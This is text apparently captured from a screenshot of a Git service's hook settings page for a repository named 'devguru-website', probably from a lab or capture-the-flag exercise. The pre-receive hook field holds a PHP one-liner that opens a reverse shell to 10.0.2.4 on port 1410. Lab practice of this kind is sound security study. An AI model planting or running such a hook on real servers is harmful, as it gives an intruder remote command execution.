 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 php -r '$sock=fsockopen("10.0.2.4",1410);shell_exec("sh <&3 >&3 2>&3");'
Update Hook